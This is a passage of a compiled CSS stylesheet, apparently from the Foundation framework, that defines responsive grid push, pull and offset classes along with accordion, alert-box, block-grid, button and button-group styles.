  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #3d6798; border-color: #345983; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #fad787; border-color: #f8c653; color: #7e5905; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #7e5905; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #3d6798; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #31527a; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #fad787; border-color: #f7be3d; color: #333; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #f7be3d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #3d6798; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #31527a; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #3d6798; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #fad787; border-color: #f7be3d; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f7be3d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #fad787; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

